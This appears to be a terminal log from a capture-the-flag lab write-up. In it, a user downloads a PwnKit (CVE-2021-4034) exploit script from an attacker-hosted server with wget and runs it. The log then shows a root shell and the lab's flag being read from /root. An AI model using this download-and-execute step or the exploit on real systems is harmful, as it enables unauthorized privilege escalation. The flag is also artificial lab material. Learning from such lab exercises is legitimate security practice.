 red@red:/tmp$ wget -c http://10.17.44.152:8000/CVE-2021-4034.py
wget -c http://10.17.44.152:8000/CVE-2021-4034.py
--2023-07-17 09:21:00--  http://10.17.44.152:8000/CVE-2021-4034.py
"the quie
Connecting to 10.17.44.152:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3268 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
0K ... 100% 3.04M=0.001s
2023-07-17 09:21:01 (3.04 MB/s) - ‘CVE-2021-4034.py’ saved [3268/3268]
red@red:/tmp$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
id
uid=0(root) gid=1001(red) groups=1001(red)
cat /root/flag3
THM{Go0d_Gam3_Blu3_GG}